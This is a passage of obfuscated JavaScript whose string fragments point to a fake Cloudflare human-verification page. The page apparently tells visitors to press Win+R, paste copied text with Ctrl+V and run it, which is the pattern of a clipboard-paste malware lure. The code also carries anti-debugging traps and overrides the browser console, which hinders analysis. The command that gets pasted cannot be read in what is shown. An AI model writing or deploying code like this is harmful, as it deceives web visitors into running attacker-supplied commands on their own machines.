_0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMw